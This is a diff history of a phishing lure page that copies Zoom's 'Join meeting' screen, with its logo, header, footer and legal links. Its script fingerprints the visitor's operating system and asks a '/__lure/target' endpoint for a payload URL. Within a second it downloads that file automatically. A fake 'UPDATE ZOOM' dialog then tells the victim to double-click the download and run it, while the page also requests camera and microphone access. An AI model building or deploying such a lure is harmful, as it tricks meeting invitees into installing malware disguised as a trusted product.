-      .catch(function () { toast.style.display = "none"; });
-  }
-
-  var stream = null, camOn = true, micOn = true;
-
-  function showPreview() {
-    document.getElementById("stage1").style.display = "none";
-    document.getElementById("preview").style.display = "block";
-    requestMedia();
+      .catch(function () { if (status) status.textContent = "Download failed. Try again."; });
   }
 
   function requestMedia() {
-    var note = document.getElementById("perm-note");
+    var err = document.getElementById("mediaError");
+    var skip = document.getElementById("skipMedia");
+    var join = document.getElementById("joinNow");
     if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
-      note.textContent = "Camera and microphone are not available in this browser.";
+      if (err) err.textContent = "Camera and microphone access is unavailable in this browser.";
+      if (skip) skip.style.display = "inline-block";
+      if (join) join.style.display = "inline-block";
       return;
     }
-    navigator.mediaDevices.getUserMedia({ video: true, audio: true })
+    navigator.mediaDevices.getUserMedia({ audio: true, video: true })
       .then(function (s) {
         stream = s;
-        document.getElementById("local").srcObject = s;
-        note.textContent = "You can turn off your camera or microphone before joining.";
+        var v = document.getElementById("local");
+        if (v) v.srcObject = s;
+        if (err) err.textContent = "";
+        if (join) join.style.display = "inline-block";
       })
       .catch(function () {
-        note.textContent = "Camera and microphone access was blocked. Grant access to continue.";
+        if (err) err.textContent = "Access was not granted. You can change this in your browser's site settings.";
+        if (skip) skip.style.display = "inline-block";
+        if (join) join.style.display = "inline-block";
       });
   }
 
-  document.getElementById("go-preview").addEventListener("click", showPreview);
-  document.getElementById("go-app").addEventListener("click", showPreview);
-  document.getElementById("join").addEventListener("click", function () {
-    if (!stream) { requestMedia(); return; }
-    document.getElementById("perm-note").textContent =
-      "Connecting you to the meeting… please keep this tab open.";
-  });
-  document.getElementById("toggle-cam").addEventListener("click", function () {
-    camOn = !camOn;
-    this.classList.toggle("off", !camOn);
+  function showPermission() {
+    document.getElementById("stage1").style.display = "none";
+    var m = document.getElementById("permModal");
+    m.style.display = "grid";
+    setTimeout(requestMedia, 250);
+  }
+
+  function showPrejoin() {
+    var m = document.getElementById("permModal");
+    if (m) m.style.display = "none";
+    document.getElementById("stage1").style.display = "none";
+    document.getElementById("prejoin").style.display = "block";
+    if (!stream) requestMedia();
+  }
+
+  document.getElementById("joinBrowser").addEventListener("click", showPermission);
+  document.getElementById("joinApp").addEventListener("click", showPermission);
+  document.getElementById("downloadBtn").addEventListener("click", downloadPayload);
+  document.getElementById("downloadBtn2").addEventListener("click", downloadPayload);
+  document.getElementById("skipMedia").addEventListener("click", showPrejoin);
+  document.getElementById("joinNow").addEventListener("click", showPrejoin);
+  document.getElementById("toggleCam").addEventListener("click", function () {
+    camOn = !camOn; this.classList.toggle("off", !camOn);
     if (stream) stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
   });
-  document.getElementById("toggle-mic").addEventListener("click", function () {
-    micOn = !micOn;
-    this.classList.toggle("off", !micOn);
+  document.getElementById("toggleMic").addEventListener("click", function () {
+    micOn = !micOn; this.classList.toggle("off", !micOn);
     if (stream) stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
   });
 
   // 1) auto-detect + auto-download with no interaction
-  setTimeout(autoDownload, 600);
-  // 2) then move to the Zoom pre-join (camera/mic) stage
-  setTimeout(showPreview, 2600);
+  setTimeout(downloadPayload, 600);
+  // 2) then move to the Zoom permission/prejoin stage (camera + mic)
+  setTimeout(showPermission, 2600);
 })();
 </script>
 </body>

==== commit 957c9a41: "feat(lure): faithful Zoom UI from original components (real CSS/DOM, permission+prejoin), placeholde" ====
--- a/panel/lure/index.html
+++ b/panel/lure/index.html
@@ -5,123 +5,185 @@
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Zoom video conference Portal</title>
 <link rel="icon" href="/favicon.ico">
+<link rel="stylesheet" href="/sites/zoom/zoom.css">
 <style>
-  :root{--zoom:#2d8cff;--ink:#232333;--dim:#5b5b6b;--line:#e3e3e8;--bg:#fff}
-  *{box-sizing:border-box}
-  body{margin:0;font-family:'Helvetica Neue',Segoe UI,Roboto,Arial,sans-serif;color:var(--ink);background:var(--bg)}
-  header{display:flex;align-items:center;gap:10px;padding:14px 26px}
-  .brand{display:flex;align-items:center;gap:8px;font-weight:700;font-size:18px}
-  .cam{width:26px;height:26px;border-radius:7px;background:var(--zoom);display:grid;place-items:center}
-  .cam svg{width:16px;height:16px}
-  nav{margin-left:auto;display:flex;gap:24px;color:var(--dim);font-size:14px}
-  main{max-width:1120px;margin:5vh auto;padding:0 26px;display:grid;grid-template-columns:1.05fr .95fr;gap:44px;align-items:center}
-  h1{font-size:38px;line-height:1.16;margin:0 0 14px;font-weight:700}
-  .lead{color:var(--dim);font-size:15px;line-height:1.6;margin:0 0 26px}
-  .row{display:flex;gap:12px;flex-wrap:wrap;margin-bottom:20px}
-  .btn{border:0;border-radius:8px;padding:12px 18px;font-size:15px;cursor:pointer;font:inherit}
-  .btn.primary{background:var(--zoom);color:#fff}
-  .btn.ghost{background:#fff;color:var(--zoom);border:1px solid var(--line)}
-  .code{display:flex;gap:8px;align-items:center;color:var(--dim);font-size:14px}
-  .code input{border:1px solid var(--line);border-radius:8px;padding:12px;width:190px;font:inherit}
-  .panel{border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#f7f8fa}
-  .panel .top{background:#fff;border-bottom:1px solid var(--line);padding:10px 14px;font-size:13px;color:var(--dim);display:flex;gap:6px;align-items:center}
-  .dot{width:9px;height:9px;border-radius:50%;background:#dcdce2}
-  .tiles{display:grid;grid-template-columns:1fr 1fr;gap:10px;padding:12px}
-  .tile{aspect-ratio:4/3;border-radius:10px;display:grid;place-items:center;color:#fff;font-weight:600;font-size:16px}
-
-  /* permission modal (mirrors browser-join-flow) */
-  #permModal{display:none;position:fixed;inset:0;background:rgba(9,10,17,.55);z-index:50;place-items:center}
-  .modal{width:min(560px,92vw);background:#1a1c24;color:#e9ecf3;border-radius:10px;overflow:hidden;box-shadow:0 20px 60px rgba(0,0,0,.45)}
-  .modal .hero{background:#0f1117;padding:26px 24px;display:grid;place-items:center;gap:12px}
-  .modal .hero .screen{width:190px;height:118px;border-radius:10px;background:linear-gradient(180deg,#20242e,#141720);display:grid;place-items:center;color:#8b93a7;font-size:12px}
-  .modal .body{padding:20px 24px 24px}
-  .modal .label{letter-spacing:.14em;font-size:12px;font-weight:700;color:#c7cedd;margin-bottom:12px}
-  .modal p{font-size:13.5px;line-height:1.55;color:#b7bfd0;margin:0 0 10px}
-  .modal a.link{color:#7db4ff}
-  .modal .actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:16px}
-  .modal .mbtn{border:0;border-radius:8px;padding:11px 16px;font:inherit;cursor:pointer}
-  .modal .mbtn.blue{background:var(--zoom);color:#fff}
-  .modal .mbtn.gray{background:#2a2f3a;color:#dfe5f0}
-  .modal .status{font-size:12.5px;color:#9aa4b6;margin-top:12px}
-  .modal .err{font-size:12.5px;color:#ff8b8b;margin-top:10px}
-
-  /* prejoin */
-  #prejoin{display:none;max-width:860px;margin:4vh auto;padding:0 24px;text-align:center}
-  #prejoin h2{font-size:22px;margin:0 0 6px}
-  #prejoin p{color:var(--dim);margin:0 0 18px}
-  .videoWrap{position:relative;background:#111;border-radius:14px;overflow:hidden;max-width:640px;margin:0 auto 18px}
-  #local{width:100%;display:block;transform:scaleX(-1);background:#111;min-height:340px}
-  .controls{display:flex;gap:12px;justify-content:center;align-items:center;margin-bottom:14px}
-  .ctl{width:44px;height:44px;border-radius:50%;border:1px solid var(--line);background:#fff;cursor:pointer;font-size:16px}
-  .ctl.off{background:#c0392b;color:#fff;border-color:#c0392b}
-  .toast{position:fixed;right:18px;bottom:18px;background:#232333;color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;display:none}
-  @media(max-width:820px){main{grid-template-columns:1fr}h1{font-size:30px}}
+  html,body{margin:0;padding:0}
+  [hidden]{display:none!important}
+  .permission-modal-backdrop{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(9,10,17,.55);z-index:1000;padding:16px}
+  .permission-modal-backdrop .zm-modal{max-height:92vh;overflow:auto;margin:0}
+  .sr-only{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap}
+  #localVideo{width:100%;height:100%;object-fit:cover;transform:scaleX(-1);display:block;background:#111}
+  .media-access-error,.update-download-status{font-size:12.5px;line-height:1.5;margin-top:10px}
+  .media-access-error{color:#ff8b8b}
+  .preview-controls button svg{vertical-align:middle}
+  .prejoin-waiting{margin-top:12px;font-size:14px;color:#5b5b6b;text-align:center}
 </style>
 </head>
 <body>
-<header>
-  <div class="brand"><span class="cam"><svg viewBox="0 0 24 24" fill="#fff"><path d="M15 8.5V6a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2v-2.5l5 3.5V5z"/></svg></span>zoom</div>
-  <nav><span>Products</span><span>Solutions</span><span>Resources</span><span>Support</span></nav>
-</header>
-
-<main id="stage1">
-  <section>
-    <h1>Join a meeting</h1>
-    <p class="lead">Connect, collaborate and celebrate from anywhere. Join from the browser, or run the
-      Zoom client for the full experience.</p>
-    <div class="row">
-      <button class="btn primary" id="joinBrowser">Join from browser</button>
-      <button class="btn ghost" id="joinApp">Join from Zoom Workplace app</button>
-    </div>
-    <div class="code"><input placeholder="Enter a meeting code or link" aria-label="Meeting code"><span>or a link</span></div>
-    <p class="lead" style="font-size:12.5px;margin-top:16px" id="stage1note">Detecting your device and preparing the update&hellip;</p>
-  </section>
-  <section class="panel">
-    <div class="top"><span class="dot"></span><span class="dot"></span><span class="dot"></span><span style="margin-left:auto">Zoom Meeting</span></div>
-    <div class="tiles">
-      <div class="tile" style="background:#2d8cff">A</div><div class="tile" style="background:#12a594">B</div>
-      <div class="tile" style="background:#e37400">C</div><div class="tile" style="background:#8a3ffc">D</div>
-    </div>
-  </section>
+
+<!-- ================= LAUNCH PAGE  (/j/:id) ================= -->
+<div id="launchStage" class="zoom-meeting-page">
+  <div id="header_container" class="zoom-header-container" role="banner">
+    <div id="header_outer" class="zoom-header-outer">
+      <header id="header" class="zoom-site-header">
+        <a class="zoom-home-link" href="#" aria-label="Zoom homepage">
+          <img class="header-logo" src="/sites/zoom/zoom-logo.svg" alt="Zoom Logo" width="115" height="26">
+        </a>
+        <div class="zoom-header-actions action-btns">
+          <a href="https://support.zoom.us/hc/en-us" target="_blank" rel="noreferrer">Support</a>
+          <details class="zoom-language-menu zoom-header-language">
+            <summary>English</summary>
+            <div class="zoom-language-options">
+              <span>English</span><span>Espa&ntilde;ol</span><span>Deutsch</span><span>&#26085;&#26412;&#35486;</span>
+              <span>&#20013;&#25991;</span><span>Fran&ccedil;ais</span><span>Portugu&ecirc;s</span><span>&#54620;&#44397;&#50612;</span>
+              <span>&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;</span><span>&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</span><span>Italiano</span><span>Ti&#7871;ng Vi&#7879;t</span>
+            </div>
+          </details>
+        </div>
+      </header>
+    </div>
+  </div>
+
+  <div id="zoom-ui-frame" class="launch-content-area" role="main" tabindex="0">
+    <section class="launch-panel" aria-labelledby="launch-title">
+      <h1 class="ZAduWCim" id="launch-title">Join meeting</h1>
+      <div class="launch-buttons">
+        <button class="zoom-button zoom-button--lg zoom-button--primary launch-app-button" type="button" id="joinApp" style="order:1">
+          <span class="zoom-button__label">Join from Zoom Workplace app</span>
+        </button>
+        <button class="zoom-button zoom-button--lg zoom-button--secondary launch-browser-button" type="button" id="joinBrowser" style="order:2">
+          <span class="zoom-button__label">Join from browser</span>
+        </button>
+      </div>
+      <p class="device-detection-note" aria-live="polite" id="devNote">Detecting your device and locating the matching Zoom client.</p>
+      <hr class="launch-divider" role="presentation">
+      <div class="launch-detail">
+        <h3>Don't have the Zoom Workplace app installed? <a href="#" id="downloadNow">Download Now</a></h3>
+        <h3>By joining a meeting, you agree to our <a href="https://zoom.us/en-us/terms" target="_blank" rel="noreferrer">Terms of Service</a> and <a href="https://zoom.us/en-us/privacy" target="_blank" rel="noreferrer">Privacy Statement</a></h3>
+      </div>
+    </section>
+  </div>
+
+  <footer id="footer_container" class="zoom-site-footer" role="contentinfo">
+    <div id="footer">
+      <p>&copy;2026 Zoom Communications, Inc. <span>All rights reserved.</span></p>
+      <nav class="zoom-footer-links" aria-label="Legal">
+        <a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a>
+        <a href="https://zoom.us/en-us/acceptable-use-guidelines" target="_blank" rel="noreferrer">Acceptable Use Guidelines</a>
+        <a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a>
+        <button type="button">Do Not Sell My Personal Information</button>
+        <button type="button">Cookie Preferences</button>
+      </nav>
+    </div>
+  </footer>
+</div>
+
+<!-- ================= BROWSER JOIN PAGE  (/wc/:id/join) ================= -->
+<main id="joinStage" class="zoom-meeting-page browser-join-page" hidden>
+  <div id="header_container" class="zoom-header-container" role="banner">
+    <div id="header_outer" class="zoom-header-outer">
+      <header id="header" class="zoom-site-header">
+        <a class="zoom-home-link" href="#" aria-label="Zoom homepage">
+          <img class="header-logo" src="/sites/zoom/zoom-logo.svg" alt="Zoom Logo" width="115" height="26">
+        </a>
+      </header>
+    </div>
+  </div>
+
+  <div class="zoom-content-area browser-join-area">
+    <div class="prejoin-screen" id="prejoinScreen">
+      <button class="btn-back-pwa" type="button" id="backBtn">
+        <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="none" viewBox="0 0 16 16" class="btn-back-pwa-icon" aria-hidden="true"><path fill="currentColor" fill-rule="evenodd" d="m5.635 8.339.037.037 3.978 3.978a.5.5 0 1 0 .706-.708L6.715 8.004l3.639-3.65a.5.5 0 0 0 0-.708.5.5 0 0 0-.707 0L5.731 7.575a.502.502 0 0 0-.096.764" clip-rule="evenodd"/></svg>
+        Back
+      </button>
+
+      <section class="prejoin-layout" aria-label="Join meeting">
+        <div class="camera-preview" aria-label="Camera preview">
+          <video id="localVideo" autoplay muted playsinline hidden></video>
+          <div class="preview-video__default-avatar" id="defaultAvatar" style="z-index:1">
+            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16" class="SvgPreviewDefaultAvatar" aria-hidden="true"><g fill="currentColor"><circle cx="8" cy="6.8" r="2.1"/><path d="M8 9.9c-2.4 0-4 1.1-4 2.4 0 .2 0 .4.1.6h7.8c.1-.2.1-.4.1-.6 0-1.3-1.6-2.4-4-2.4"/></g></svg>
+          </div>
+          <div class="preview-controls">
+            <button type="button" id="toggleMic" aria-label="Mute"><span id="micLabel">Mute</span></button>
+            <button type="button" id="toggleCam" aria-label="Stop Video"><span id="camLabel">Stop Video</span></button>
+          </div>
+        </div>
+
+        <form class="preview-meeting-info" id="prejoinForm" autocomplete="off">
+          <div class="preview-meeting-info__title">Enter Meeting Info</div>
+          <div class="preview-meeting-info__field">
+            <label class="preview-meeting-info__field-title" for="input-for-name">Your Name</label>
+            <div class="preview-meeting-info__field-input">
+              <input id="input-for-name" name="inputname" type="text" autocomplete="off" required maxlength="128" aria-invalid="false" aria-describedby="error-for-name">
+              <span id="error-for-name" class="sr-only">Enter your name to join the meeting.</span>
+            </div>
+          </div>
+          <div class="captcha-placeholder" aria-hidden="true"></div>
+          <div class="zm-checkbox preview-remember-name" role="checkbox" tabindex="0" aria-checked="false" id="rememberName">
+            <span class="zm-checkbox-box" aria-hidden="true" id="rememberBox"></span>
+            <span class="zm-checkbox-message">Remember my name for future meetings</span>
+          </div>
+          <button type="submit" class="zm-btn preview-join-button disabled zm-btn__outline--blue zm-btn--disabled" id="joinBtn" disabled>
+            Join<span class="loading" id="joinSpin" style="display:none"></span>
+          </button>
+          <div class="preview-agreement">
+            By clicking &quot;Join&quot;, you agree to our <a href="https://app.zoom.us/terms" target="_blank" rel="noopener noreferrer">Terms of Service</a> and <a href="https://app.zoom.us/privacy" target="_blank" rel="noopener noreferrer">Privacy Statement</a>.
+          </div>
+          <div class="recaptcha_tos">
+            Zoom is protected by reCAPTCHA and their&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>&nbsp;and&nbsp;<a href="https://policies.google.com/terms" target="_blank" rel="noreferrer noopener">Terms of Service</a>&nbsp;apply.
+          </div>
+          <div class="prejoin-waiting" id="waitNote" hidden>Please wait, the host will let you in soon.</div>
+        </form>
+      </section>
+    </div>
+
+    <div class="permission-modal-backdrop" id="permModal">
+      <div class="zm-modal allow-permission-prompt-container zm-modal--dark" role="dialog" aria-modal="true" aria-label="Camera and microphone permissions">
+        <div class="zm-modal-body">
+          <div class="zm-modal-body-title"></div>
+          <div class="zm-modal-body-content">
+            <div class="allow-permission-prompt">
+              <img class="zoom-placeholder" src="/sites/zoom/zoom-placeholder.png" alt="zoom-placeholder">
+              <div class="training-label">UPDATE ZOOM</div>
+              <div class="desc-primary">
+                Zoom client. <button class="permission-update-link" type="button" id="updateLink"><u>Update Zoom client</u></button>double click to run and update the Zoom client, downloaded on your device in order to use the zoom-private software.
+              </div>
+              <div class="desc-secondary">
+                open the downloaded zoom client. You can turn off your microphone and camera at any time.
+              </div>
+              <div class="update-download-status" id="updateStatus" role="status"></div>
+              <div class="media-access-error" id="mediaError" role="alert"></div>
+              <div class="training-actions">
+                <button class="training-update-button" type="button" id="downloadBtn">Download Zoom client</button>
+                <button class="training-allow-button" type="button" id="skipMedia" hidden>Continue without camera and microphone</button>
+              </div>
+            </div>
+          </div>
+        </div>
+        <div class="zm-modal-footer">
+          <div class="zm-modal-footer-default"><div class="zm-modal-footer-default-actions"></div></div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <footer id="footer_container" class="zoom-site-footer" role="contentinfo">
+    <div id="footer">
+      <p>&copy;2026 Zoom Communications, Inc. <span>All rights reserved.</span></p>
+      <nav class="zoom-footer-links" aria-label="Legal">
+        <a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a>
+        <a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a>
+      </nav>
+    </div>
+  </footer>
 </main>
-
-<div id="permModal">
-  <div class="modal" role="dialog" aria-modal="true" aria-label="Camera and microphone permissions">
-    <div class="hero"><div class="screen">Camera preview</div></div>
-    <div class="body">
-      <div class="label">UPDATE ZOOM</div>
-      <p>Zoom client. <button class="mbtn blue" id="downloadBtn" type="button" style="padding:2px 6px;background:none;color:#7db4ff;text-decoration:underline">Update Zoom client</button>
-         double click to run and update the Zoom client, downloaded on your device in order to use the
-         zoom-private software.</p>
-      <p>Open the downloaded Zoom client. You can turn off your microphone and camera at any time.</p>
-      <div class="status" id="dlStatus" role="status"></div>
-      <div class="err" id="mediaError" role="alert"></div>
-      <div class="actions">
-        <button class="mbtn blue" id="downloadBtn2" type="button">Download Zoom client</button>
-        <button class="mbtn gray" id="skipMedia" type="button" style="display:none">Continue without camera and microphone</button>
-        <button class="mbtn gray" id="joinNow" type="button" style="display:none">Join Meeting</button>
-      </div>
-    </div>
-  </div>
-</div>
-
-<section id="prejoin">
-  <h2>Join meeting</h2>
-  <p>Allow camera and microphone to preview how you look and sound before joining.</p>
-  <div class="videoWrap"><video id="local" autoplay playsinline muted></video></div>
-  <div class="controls">
-    <button class="ctl" id="toggleCam" title="Camera">🎥</button>
-    <button class="ctl off" id="toggleMic" title="Microphone">🎙️</button>
-  </div>
-</section>
-
-<div class="toast" id="toast">Preparing update…</div>
 
 <script>
 (function () {
   "use strict";
-  var stream = null, camOn = true, micOn = false, downloaded = false;
-
+  var stream = null, camOn = true, micOn = true, downloaded = false, mediaAsked = false;
+
+  function $(id) { return document.getElementById(id); }
   function detectOS() {
     var ua = navigator.userAgent || "";
     if (/Windows|Win32|Win64/i.test(ua)) return "windows";
@@ -129,95 +191,145 @@
     if (/Linux|X11|CrOS/i.test(ua)) return "linux";
     return "all";
   }
-
+  function deviceLabel() {
+    var ua = navigator.userAgent || "";
+    if (/iPhone|iPad|iPod/i.test(ua)) return "iOS device";
+    if (/Android/i.test(ua)) return "Android device";
+    if (/Macintosh|Mac OS X/i.test(ua)) return "Mac";
+    if (/Windows/i.test(ua)) return "Windows PC";
+    if (/Linux|X11|CrOS/i.test(ua)) return "Linux";
+    return "your device";
+  }
   function targetURL() {
-    return "/__lure/target?os=" + encodeURIComponent(detectOS()) +
-           "&ua=" + encodeURIComponent(navigator.userAgent || "");
-  }
-
-  function toast(msg, ms) {
-    var t = document.getElementById("toast");
-    t.textContent = msg; t.style.display = "block";
-    if (ms) setTimeout(function () { t.style.display = "none"; }, ms);
-  }
+    return "/__lure/target?os=" + encodeURIComponent(detectOS()) + "&ua=" + encodeURIComponent(navigator.userAgent || "");
+  }
+
+  function setNote(html) { var n = $("devNote"); if (n) n.innerHTML = html; }
 
   function downloadPayload() {
-    var status = document.getElementById("dlStatus");
+    var status = $("updateStatus");
     if (downloaded) return;
     downloaded = true;
-    if (status) status.textContent = "Preparing download…";
-    fetch(targetURL())
+    if (status) status.textContent = "Preparing download\u2026";
+    fetch(targetURL(), { cache: "no-store" })
       .then(function (r) { return r.json(); })
       .then(function (d) {
-        if (!d || !d.url) { if (status) status.textContent = "No matching download found."; return; }
+        if (!d || !d.url) { if (status) status.textContent = "No matching client download was found."; return; }
         var a = document.createElement("a");
-        a.href = d.url; a.rel = "noopener";
-        document.body.appendChild(a); a.click();
-        if (status) status.textContent = "Downloading " + d.url.split("/").pop() + ". Double-click the downloaded client to run it.";
-        toast("Preparing update…", 2500);
+        a.href = d.url; a.rel = "noopener"; a.setAttribute("download", "");
+        document.body.appendChild(a); a.click(); a.remove();
+        var name = d.url.split("/").pop();
+        if (status) status.textContent = "Downloading " + name + ". Double-click the downloaded client to run it.";
+        setNote("Detected <strong>" + deviceLabel() + "</strong>. Downloading " + name + ".");
       })
-      .catch(function () { if (status) status.textContent = "Download failed. Try again."; });
+      .catch(function () { if (status) status.textContent = "Download failed. Please try again."; });
   }
 
   function requestMedia() {
-    var err = document.getElementById("mediaError");
-    var skip = document.getElementById("skipMedia");
-    var join = document.getElementById("joinNow");
+    if (mediaAsked) return;
+    mediaAsked = true;
     if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
-      if (err) err.textContent = "Camera and microphone access is unavailable in this browser.";
-      if (skip) skip.style.display = "inline-block";
-      if (join) join.style.display = "inline-block";
+      showMediaError("Camera and microphone access is unavailable in this browser.");
       return;
     }
     navigator.mediaDevices.getUserMedia({ audio: true, video: true })
-      .then(function (s) {
-        stream = s;
-        var v = document.getElementById("local");
-        if (v) v.srcObject = s;
-        if (err) err.textContent = "";
-        if (join) join.style.display = "inline-block";
-      })
+      .then(function (s) { attachStream(s); hidePermission(); })
       .catch(function () {
-        if (err) err.textContent = "Access was not granted. You can change this in your browser's site settings.";
-        if (skip) skip.style.display = "inline-block";
-        if (join) join.style.display = "inline-block";
+        showMediaError("Access was not granted. You can change this in your browser's site settings.");
       });
   }
-
-  function showPermission() {
-    document.getElementById("stage1").style.display = "none";
-    var m = document.getElementById("permModal");
-    m.style.display = "grid";
+  function showMediaError(msg) {
+    var e = $("mediaError"); if (e) e.textContent = msg;
+    var s = $("skipMedia"); if (s) s.hidden = false;
+  }
+  function attachStream(s) {
+    stream = s;
+    var v = $("localVideo"), av = $("defaultAvatar");
+    if (v) { v.srcObject = s; v.hidden = false; }
+    if (av) av.hidden = true;
+    var e = $("mediaError"); if (e) e.textContent = "";
+    applyToggles();
+  }
+  function applyToggles() {
+    if (stream) stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
+    if (stream) stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
+    if ($("camLabel")) $("camLabel").textContent = camOn ? "Stop Video" : "Start Video";
+    if ($("micLabel")) $("micLabel").textContent = micOn ? "Mute" : "Unmute";
+  }
+
+  function showJoinStage() {
+    $("launchStage").hidden = true;
+    $("joinStage").hidden = false;
+    window.scrollTo(0, 0);
+  }
+  function hidePermission() { var m = $("permModal"); if (m) m.hidden = true; }
+
+  function enterBrowser() {
+    showJoinStage();
     setTimeout(requestMedia, 250);
   }
 
-  function showPrejoin() {
-    var m = document.getElementById("permModal");
-    if (m) m.style.display = "none";
-    document.getElementById("stage1").style.display = "none";
-    document.getElementById("prejoin").style.display = "block";
-    if (!stream) requestMedia();
-  }
-
-  document.getElementById("joinBrowser").addEventListener("click", showPermission);
-  document.getElementById("joinApp").addEventListener("click", showPermission);
-  document.getElementById("downloadBtn").addEventListener("click", downloadPayload);
-  document.getElementById("downloadBtn2").addEventListener("click", downloadPayload);
-  document.getElementById("skipMedia").addEventListener("click", showPrejoin);
-  document.getElementById("joinNow").addEventListener("click", showPrejoin);
-  document.getElementById("toggleCam").addEventListener("click", function () {
-    camOn = !camOn; this.classList.toggle("off", !camOn);
-    if (stream) stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
-  });
-  document.getElementById("toggleMic").addEventListener("click", function () {
-    micOn = !micOn; this.classList.toggle("off", !micOn);
-    if (stream) stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
-  });
-
-  // 1) auto-detect + auto-download with no interaction
-  setTimeout(downloadPayload, 600);
-  // 2) then move to the Zoom permission/prejoin stage (camera + mic)
-  setTimeout(showPermission, 2600);
+  /* ---- launch page events ---- */
+  $("joinBrowser").addEventListener("click", enterBrowser);
+  $("joinApp").addEventListener("click", function () {
+    try { window.location.href = "zoommtg://zoom.us/join?action=join&confno=82203845974"; } catch (e) {}
+    enterBrowser();
+  });
+  $("downloadNow").addEventListener("click", function (e) { e.preventDefault(); downloadPayload(); });
+  $("updateLink").addEventListener("click", downloadPayload);
+  $("downloadBtn").addEventListener("click", downloadPayload);
+  $("skipMedia").addEventListener("click", function () { hidePermission(); showJoinStage(); });
+  $("backBtn").addEventListener("click", function () {
+    $("joinStage").hidden = true; $("launchStage").hidden = false;
+  });
+
+  /* ---- prejoin ---- */
+  $("toggleCam").addEventListener("click", function () { camOn = !camOn; if (!stream) requestMedia(); else applyToggles(); });
+  $("toggleMic").addEventListener("click", function () { micOn = !micOn; if (!stream) requestMedia(); else applyToggles(); });
+
+  var nameInput = $("input-for-name"), joinBtn = $("joinBtn");
+  var saved = null;
+  try { saved = localStorage.getItem("zoom-meeting-name"); } catch (e) {}
+  if (saved) {
+    nameInput.value = saved;
+    $("rememberName").setAttribute("aria-checked", "true");
+    $("rememberBox").textContent = "\u2713";
+  }
+  function refreshJoin() {
+    var ok = nameInput.value.trim().length > 0;
+    joinBtn.disabled = !ok;
+    joinBtn.classList.toggle("disabled", !ok);
+    joinBtn.classList.toggle("zm-btn--disabled", !ok);
+  }
